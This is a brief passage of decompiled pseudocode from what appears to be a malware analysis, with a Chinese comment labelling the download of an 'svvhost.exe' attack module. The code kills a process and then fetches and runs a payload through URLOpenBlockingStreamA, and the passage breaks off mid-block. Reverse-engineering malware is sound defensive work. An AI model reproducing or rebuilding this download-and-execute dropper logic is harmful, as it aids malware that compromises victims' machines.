 if ( strstr(v32, ".exez") )
{
if ( !a7 )
goto LABEL_95;
v34 = (const char *)a6;
if ( !a6 )
v34 = byte_406D24;
if ( sub_40B850(&v71, v33, 0, v73, v34, a7) )
{
LABEL_95:
v35 = v72;
if ( !v72 )
v35 = byte_406D24;
v36 = (CHAR *)a6;
if ( !a6 )
v36 = byte_406D24;
v62 = (DWORD *)v35;
v61 = v36;
v60 = "svvhost.exe";
sub_407A80((int)"Get new %s[%s:%s], download and exec it!!", "svvhost.exe", v36, v35);
v37 = lpCmdLine;
TerminateProcess_1((char *)lpCmdLine);
v62 = &nNumberOfBytesToWrite;
v69 = &v58;
sub_40AE40(&v58, (int)&nNumberOfBytesToWrite, (int)&v74);
v38 = call_URLOpenBlockingStreamA(0, v58, v59, (int)v60, (int)v61, (int)v62, v63);//
// 下载svvhost.exe攻击模块
if ( !v38 )
{
LOBYTE(v93) = 6;